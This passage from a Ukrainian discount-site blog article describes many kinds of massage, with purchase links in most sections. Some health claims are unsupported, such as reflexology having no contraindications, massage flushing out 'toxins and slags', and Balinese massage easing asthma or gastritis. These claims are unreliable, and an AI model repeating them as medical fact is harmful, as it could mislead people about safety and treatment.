<p>Нерідко лікувальні масажі призначаються в рамках курсу оздоровлення на лікувальних курортах, поряд з дієтами та іншими процедурами. Про кращі оздоровчі курорти України з термальними джерелами ви можете прочитати з нашої <a href="https://blog.pokupon.ua/uk/termalnye-istochniki-ukrainy-gde-otdohnut-i-ozdorovitsja/" target="_blank" aria-label="статті (opens in a new tab)" rel="noreferrer noopener" class="ek-link">статті</a>. Якщо щось сподобається, то перейшовши за <a href="https://pokupon.ua/kiev/lechebnye_kurorty?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lechebnye_kurorty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">посиланням</a>, ви зможете заощадити і сплатити тур за вигіднішою ціною завдяки знижкам Покупона.</p>



<h3 class="wp-block-heading">Спортивний масаж</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-4-1024x575.jpg" alt="Спортивний масаж" class="wp-image-30411" width="737" height="413" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-4-1024x575.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-4-300x169.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-4-1536x863.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-4.jpg 1680w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<p>Масаж, який призначають професійним спортсменам і тим, хто регулярно займається спортом на аматорському рівні. Такий масаж може прописати спортивний лікар або тренер. <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Спортивний масаж</a> використовується в підготовчих цілях, наприклад, перед серйозними змаганнями, щоб підвищити працездатність і знизити ризик отримання травм при інтенсивних тренуваннях. Також існує відновлюючий спортивний масаж, призначений для якнайшвидшої реабілітації після отриманих травм і відновлення нормальної працездатності після змагань.</p>



<h3 class="wp-block-heading">Гігієнічний масаж</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-5.jpg" alt="Гігієнічний масаж" class="wp-image-30412" width="738" height="491" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-5.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-5-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-5-768x512.jpg 768w" sizes="(max-width: 738px) 100vw, 738px" /></figure>



<p>Проводиться з метою профілактики захворювань і зміцнення здоров&#8217;я. Підвищує імунітет і покращує загальний стан організму. Може бути загальним або локальним — для окремих частин тіла. Нерідко є самомасажем, з використанням ручних масажерів. <a href="https://pokupon.ua/store/massazhery?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=massazhery" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Домашні ручні масажери</a> для очей, суглобів, хребта, спини, шиї та інші можна придбати з кешбеком на Покупоні.</p>



<h3 class="wp-block-heading">Косметологічний масаж</h3>



<p>Виключно локальний масаж, спрямований на догляд за нормальною, неушкодженою шкірою. Ефективно застосовується для профілактики старіння шкіри, позбавлення від сухості, поліпшення її кольору і загального стану. В якості лікувальної процедури допомагає позбутися дрібних зморшок, а більш глибокі зробити менш помітними, усуває набряклість, жирові відкладення і складки. У рідкісних випадках використовується як пластична процедура в боротьбі з глибокими зморшками, для відновлення тонусу і еластичності шкіри.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Косметический массаж лица от Студии массажа Валерия Туракулова" width="1170" height="658" src="https://www.youtube.com/embed/qKyFB7sTij8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<h3 class="wp-block-heading">Апаратний масаж</h3>



<p>Що природно, такий масаж відрізняється від ручного використанням додаткових технічних приладів. Апаратні техніки краще опрацьовують тканини, більш інтенсивні, покращують мікроциркуляцію і стимулюють вироблення еластину і колагену. Систему можна налаштувати індивідуально під кожного клієнта, а за один сеанс опрацьовується більше різних ділянок.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-2.jpg" alt="Апаратний масаж" class="wp-image-30413" width="738" height="298" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-2.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-2-300x122.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-2-768x311.jpg 768w" sizes="(max-width: 738px) 100vw, 738px" /><figcaption> <em>В апаратному масажі використовують механічні пристрої та прилади</em> </figcaption></figure>



<p>Апаратний масаж має тонізуючий ефект, оптимізує мікроциркуляцію і обмін речовин в тканинах, стимулює ефективне виведення шлаків, підвищує захисні властивості організму і витривалість при високих фізичних навантаженнях.</p>



<h4 class="wp-block-heading">Типи апаратного масажу:</h4>



<ul><li>Вібромасаж. Ефект досягається спеціальною технікою або кріслами з вібротодами, які виробляють точковий або загальний подразнюючий ефект. У другому випадку можна налаштовувати траєкторію їх дії по організму.</li><li>Вакуумний. За допомогою спеціальних присосок чергується накачування і відкачування повітря з оброблюваної поверхні. Однією з різновидів є вакуумно-роликовий LPG-масаж для схуднення, спрямований на руйнування жирових клітин. <a href="https://pokupon.ua/kiev/lpg_massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lpg_massazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Знижки на LPG-масаж</a> і інші види <a href="https://pokupon.ua/kiev/vakuumno_rollikovyj_massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=vakuumno_rollikovyj_massazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">вакуумно-роликових процедур</a> дивіться на Покупоні.</li><li>Лімфодренаж. Впливає на лімфатичні капіляри в верхніх шарах шкіри. Одним з різновидів є пресотерапія, при якій клієнт надягає костюм, куди по черзі закачується і відкачується повітря. Така процедура є альтернативою ліпосакції. Шукайте <a href="https://pokupon.ua/kiev/pressoterapija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=pressoterapija" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">акційні пропозиції на курс пресотерапії</a> на Покупоні.</li><li>Міостимуляція. Вплив на шкіру та м&#8217;язи відбувається за рахунок електричних імпульсів, які змушують тканини скорочуватися. За тим же принципом діють <a href="https://blog.pokupon.ua/jeffektivnost-ems-trenirovok-mify-ili-realnost/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">EMS-тренування</a>, про які ми писали раніше. <a href="https://pokupon.ua/store/massazhery?filter[features]=7334&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=massazhery" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Міостимулятори для дому</a> ви можете придбати з кешбеком на Покупоні.</li><li>Гідромасаж. На тіло діють потоки води. Це можуть бути як спеціальні масажні ванни, так і лікувальні душі, наприклад, душ Шарко. <a href="https://pokupon.ua/kiev/gidromassazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=gidromassazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Акційні ціни на гідромасаж</a> в вашому місті шукайте на Покупоні. Ці процедури нерідко використовують і в медицині або в рамках оздоровлення на курортах з мінеральними водами, наприклад, в <a href="https://blog.pokupon.ua/uk/morshinskij-uikjend-luchshie-sanatorii-i-sila-vody-iz-glubinnyh-istochnikov/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Моршині</a>, <a href="https://blog.pokupon.ua/uk/kurort-shajan-mineralnaja-voda-zakarpatja-lechit-bolezni-i-ustalost/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Шаяні</a>, <a href="https://blog.pokupon.ua/uk/kurort-shodnica-ili-30-let-poiskov-celebnyh-istochnikov-naftusja/" target="_blank" aria-label="Східниці (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Східниці</a>, <a href="https://blog.pokupon.ua/uk/kurort-svaljava-pervoistochnik-mineralnoj-vody-poljana-kvasova/" target="_blank" aria-label="Сваляві (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Сваляві</a>, <a href="https://blog.pokupon.ua/uk/truskavec-chto-posmotret-i-kuda-shodit/" target="_blank" aria-label="Трускавці (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Трускавці</a>, більше інформації про які ви можете дізнатися з наших оглядів.</li></ul>



<p>На Покупоні ви знайдете <a href="https://pokupon.ua/kiev/apparatnye_procedury?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=apparatnye_procedury" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">знижки на апаратні процедури</a>, спрямовані на безопераційну корекцію фігури.</p>



<h3 class="wp-block-heading">Масаж для релаксації</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-3.jpg" alt="Масаж для релаксації" class="wp-image-30420" width="741" height="416" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-3.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-3-300x169.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-3-768x432.jpg 768w" sizes="(max-width: 741px) 100vw, 741px" /></figure>



<p>Такий масаж не має серйозного впливу на організм, тому до нього не часто можна зустріти протипоказання. Про протипоказання, які можуть виникнути на деякі типи масажів, можете дізнатися більше з нашої <a href="https://blog.pokupon.ua/uk/protivopokazanija-k-massazhu/" target="_blank" aria-label="статті (opens in a new tab)" rel="noreferrer noopener" class="ek-link">статті</a>. Основна мета — розслабити м&#8217;язи і звільнити голову від побутових думок. Такі масажі не проводяться в клініках або інших оздоровчих закладах, зате часто входять в список процедур SPA-комплексів. На Покупоні зібрані кращі багатоетапні <a href="https://pokupon.ua/kiev/realks_i_spa?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=realks_i_spa" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">SPA-програми</a> класичні і з екзотичних країн, які дозволяють максимально розслабитися, поки фахівці працюють над красою вашого тіла.</p>



<h2 class="wp-block-heading">Які бувають методики масажів</h2>



<p>Методику масажу визначають використовувані прийоми, а також додатковий інвентар. Існує неймовірна кількість різних технік, ми ж вибрали найпопулярніші і незвичайні — про них і розповімо далі. До слова, на Покупоні ви можете самі вибрати незвичайні варіанти релаксирующих <a href="https://pokupon.ua/kiev/massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=massazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">масажів зі знижкою</a> від кращих масажних салонів і SPA-центрів вашого міста.</p>



<h3 class="wp-block-heading">Антицелюлітний</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-7.jpg" alt="Антицелюлітний масаж" class="wp-image-30422" width="737" height="413" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-7.jpg 990w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-7-300x168.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-7-768x431.jpg 768w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<ul><li><strong>У чому суть:</strong> глибоке опрацювання підшкірно-жирових клітин в зоні стегон, сідниць, живота. Незважаючи на підготовче розтирання і активізацію кровотоку, процедура може бути досить болючою.</li><li><strong>Користь:</strong> поліпшення кровообігу і обміну речовин в оброблюваній зоні, ліквідація жирових клітин, попереджає розростання сполучних тканин і ефект &#8220;апельсинової шкірки&#8221;.</li><li><strong>Протипоказання:</strong> захворювання серця, варикоз, тромбоз, захворювання крові, вагітність.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/anticelljulitnyj_massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=anticelljulitnyj_massazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">антицелюлітний масаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Ліфтинг-масаж</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-6-1024x683.jpg" alt="Ліфтинг-масаж" class="wp-image-30452" width="741" height="494" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-6-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-6-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-6-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-6.jpg 1366w" sizes="(max-width: 741px) 100vw, 741px" /><figcaption> <em>Ліфтинг-масажі спрямовані на підтягування шкіри і корекцію фігури і контуру обличчя</em></figcaption></figure>



<ul><li><strong>У чому суть:</strong> інтенсивний масаж з використанням вібраційних і накочуючих рухів, спрямований на опрацювання підшкірних шарів жиру, вироблення еластину і колагену.</li><li><strong>Користь: </strong>тонізує і підтягує шкіру, прискорює метаболізм, що призводить до «згорання» жирових клітин. Буває також ліфтинг-масаж обличчя з підтягуючим ефектом і позбавленням від дрібних зморшок.</li><li><strong>Порада:</strong> якщо записалися на масаж з метою схуднення, найкраще проводити його після інтенсивного фітнес-тренування. На Покупоні ви знайдете<a href="https://pokupon.ua/kiev/fitnes_kluby?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=fitnes_kluby" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"> знижки в найкращі фітнес-клуби</a> вашого міста, в тому числі на персональні заняття з тренером.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BB%D0%B8%D1%84%D1%82%D0%B8%D0%BD%D0%B3+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">ліфтинг-масаж для тіла і обличчя</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Лімфодренажний</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Лимфодренажный массаж. Лучшие приемы для эффективного результата. Lymphatic drainage massage." width="1170" height="658" src="https://www.youtube.com/embed/mgEmihukTa8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть: </strong>ручний або апаратний вплив на лімфатичні вузли і лімфоток. Розслабляючий масаж, заспокоює, розкриває пори, прогріває лімфу.</li><li><strong>Користь:</strong> прискорює виведення з організму токсинів, продуктів розпаду і води. Ефективний в якості додаткової процедури для схуднення. Прибирає набряклість, прискорює регенерацію клітин, сприяє корекції фігури.</li><li><strong>Протипоказання:</strong> серцево-судинні та неврологічні захворювання, будь-які запалення і дерматологічні захворювання, тромбоз і тромбофлебіт, наявність онкологічних новоутворень, вагітність.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/limfodrenajnyi-massaj?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=limfodrenajnyi-massaj" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лімфодренажний масаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Рефлексогенний</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-3-1024x438.jpg" alt="Рефлексогенний масаж" class="wp-image-30424" width="740" height="316" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-3-1024x438.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-3-300x128.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-3-768x328.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-3.jpg 1170w" sizes="(max-width: 740px) 100vw, 740px" /></figure>



<ul><li><strong>У чому суть:</strong> східний акупунктурний масаж стоп при якому майстер впливає на певні точки, пов&#8217;язані з різними системами і органами.</li><li><strong>Користь:</strong> по енергетичних каналах, які починаються на стопах, відбувається вплив на окремі органи і загальний стан тіла. Також буде вкрай корисний і приємний людям, які багато часу проводять на ногах.</li><li><strong>Перевага:</strong> не має ніяких протипоказань, можна проводити в якості самомасажу. <a href="https://pokupon.ua/store/massazhery?filter[features]=7306&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=massazhery" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Масажери для акупунктурного масажу</a> в домашніх умовах можна придбати з кешбеком на Покупоні або скористатися вигідними пропозиціями <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6+%D1%81%D1%82%D0%BE%D0%BF&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">масажу стоп</a> на Покупоні зі знижкою.</li></ul>



<h3 class="wp-block-heading">Аюрведичний</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-2-1024x662.jpg" alt="Аюрведичний масаж" class="wp-image-30426" width="739" height="477" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-2-1024x662.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-2-300x194.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-2-768x497.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-2.jpg 1280w" sizes="(max-width: 739px) 100vw, 739px" /></figure>



<ul><li><strong>У чому суть: </strong>аюрведичні техніки масажу засновані на глибоке опрацювання м&#8217;яких тканин: шкіра, м&#8217;язи, внутрішні органи зі стимуляцією кровообігу і лімфотоку. Сеанс проводиться з приглушеним світлом, приємною музикою і великою кількістю ароматичних масел для максимального розслаблення. Одна з різновидів аб&#8217;янга — масаж від верхівки до кінчиків пальців ніг.</li><li><strong>Користь:</strong> зняття м&#8217;язового і нервового напруження, поліпшення метаболізму на клітинному рівні, нормалізація енергетичних потоків. Часто клієнти спостерігають значне послаблення симптомів мігрені і остеохондрозу.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/ajurvedicheskij_massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=ajurvedicheskij_massazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">аюрведичний масаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Тайський</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-3-1024x576.jpg" alt="Тайський масаж" class="wp-image-30427" width="737" height="414" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-3-1024x576.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-3-300x169.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-3-768x432.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-3.jpg 1280w" sizes="(max-width: 737px) 100vw, 737px" /><figcaption> <em>У тайському масажі використовуються елементи пасивної гімнастики</em> </figcaption></figure>



<ul><li><strong>У чому суть:</strong> масаж поєднує в собі пасивну йогу, розтягування м&#8217;язів і відкриття суглобів, погойдують, прийоми тайського масажу перегукуються з рефлексогенної акупунктурою і аюрведической техніками без використання масел або інших масажних засобів. Тайські майстри проводять роботу з тілом в чотирьох позиціях: ззаду, спереду, збоку і сидячи. Вам видають спеціальний легкий костюм, в якому ви перебуваєте весь час масажу. Більше інформації про цю чудо-техніці читайте в окремій <a href="https://blog.pokupon.ua/uk/tajskij-massazh-chto-jeto-kak-delat-polza-i-protivopokazanija/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">статті</a>.</li><li><strong>Користь:</strong> зняття напруги м&#8217;язів і суглобів, полегшення симптомів деяких неврологічних захворювань, позбавлення від затискачів і стресу, поліпшення рухливості, кровообігу і метаболізму, виведення шлаків і токсинів, наповнення життєвою енергією.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/tajskij_massazh_?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=tajskij_massazh_" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">тайський масаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Балийский</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Балийский массаж" width="1170" height="658" src="https://www.youtube.com/embed/XGA4AICBrWg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть:</strong> заснований на точковому впливі на м&#8217;язи. Поєднує елементи лікувального шведського масажу, акупресури і аюрведического масажу з використанням великої кількості масел.</li><li><strong>Користь:</strong> крім м&#8217;язового розслаблення і зняття нервової напруги, балийский масаж використовується для лікування спортивних травм, мігрені, безсоння, зменшує симптоми деяких неврологічних захворювань. Є відгуки, які відзначають благотворний вплив балийской техніки на позбавлення від депресії, астми, алергії і навіть гастриту.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%B1%D0%B0%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">балийский масаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Рейки</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image8-5.jpg" alt="Рейки" class="wp-image-30456" width="737" height="290" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image8-5.jpg 825w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image8-5-300x118.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image8-5-768x303.jpg 768w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<ul><li><strong>У чому суть:</strong> східний метод для зняття напруги і відновлення енергетичних потоків за рахунок точкового впливу на певні зони тіла. Вважається методом нетрадиційної медицини, які працюють з енергетичними вібраціями, інформаційними потоками і біологічним полем людини. За весь сеанс майстер практично не стосується вашого тіла.</li><li><strong>Користь:</strong> з медичної точки зору ефективність рейки складно пояснити, але ті, хто практикує техніку зі справжніми східними майстрами, відзначають поліпшення загального стан здоров&#8217;я, позитивні зміни в процесі оздоровлення внутрішніх органів.</li></ul>



<h3 class="wp-block-heading">Шиатсу</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Японский массаж лица Шиацу для молодости и красоты [Настоящая Женщина]" width="1170" height="658" src="https://www.youtube.com/embed/eFJvMvNgLPc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть:</strong> точковий вплив пальцями, пензлями або ліктями на енергетичні центри в тілі або область поряд з ними з метою релаксації і вивільнення енергії.</li><li><strong>Користь: </strong>за рахунок зняття нервової і м&#8217;язової напруги і нормалізації енергетичних потоків в тілі ця японська техніка допомагає організму самостійно позбутися від накопичених захворювань і наповнитись життєвою енергією і силами.</li></ul>



<p>Ви можете знайти сеанс шиатсу зі знижкою серед <a href="https://pokupon.ua/kiev/vostochnyj_massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=vostochnyj_massazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">східних технік масажу</a> на Покупоні.</p>



<h3 class="wp-block-heading">Іспанський</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Испанский массаж тела. Школа массажа Валерия Красавина" width="1170" height="658" src="https://www.youtube.com/embed/6MdR0tVFIKg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть:</strong> масаж спрямований на повне м&#8217;язове розслаблення за допомогою плавних рухів і впливу на тіло всією поверхнею долоні, що нагадує приємні погладжування. Особливість масажу полягає в поєднанні величезної кількості технік і адаптації під проблеми клієнта. Використовуваних прийомів настільки багато, що тіло не встигає звикнути, а відчуття постійно змінюються.</li><li><strong>Користь:</strong> зняття м&#8217;язового і нервового напруження, поліпшення стану суглобів і серцево-судинної системи, позбавлення від стресу, точкове рішення індивідуальних проблем. Техніка застосовується також для косметологічного масажу обличчя.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%B8%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">іспанський масаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Китайський</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-3-1024x680.jpg" alt="Китайський масаж" class="wp-image-30431" width="736" height="488" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-3-1024x680.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-3-300x199.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-3-768x510.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-3.jpg 1200w" sizes="(max-width: 736px) 100vw, 736px" /></figure>



<ul><li><strong>У чому суть: </strong>масаж більше схожий на пасивну йогу. Ви одягаєте спеціальну м&#8217;яку одяг, а майстер проводить маніпуляції з вашим тілом, спрямовані на розтягування і скручування. Основні елементи взяті з гімнастики ушу.</li><li><strong>Користь:</strong> зняття затискачів в тілі, розтягування суглобів, розминка м&#8217;язів, поліпшення кровообігу, позбавлення від болю і деяких неврологічних симптомів.</li></ul>



<h3 class="wp-block-heading">Чи-Ней-Цзан</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="512" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-6.jpg" alt="Масаж Чи-Ней-Цзан" class="wp-image-30432" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-6.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-6-300x150.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-6-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Мета техніки чи-ней-цзан в тому, щоб впливати на внутрішні органи через масаж черевної зони</em> </figcaption></figure>



<ul><li><strong>У чому суть:</strong> м&#8217;яка, але глибока проробка внутрішніх органів майже всіх систем організму. У цій китайській техніці основна робоча зона — черевна порожнина.</li><li><strong>Користь:</strong> нормалізація роботи органів і систем організму, підвищення їх працездатності, виведення токсинів, емоційна розрядка.</li></ul>



<h3 class="wp-block-heading">Колон-масаж</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Got Constipation? Try Massaging Your Colon." width="1170" height="658" src="https://www.youtube.com/embed/boHgStFpCG4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть:</strong> масаж передньої черевної стінки з метою нормалізації кровотоку і впливу на товстий кишечник.</li><li><strong>Користь:</strong> нормалізація кровообігу в органах черевної порожнини, прискорення метаболізму, підвищення ефективності роботи кишечника.</li></ul>



<h3 class="wp-block-heading">Масаж інтимних зон</h3>



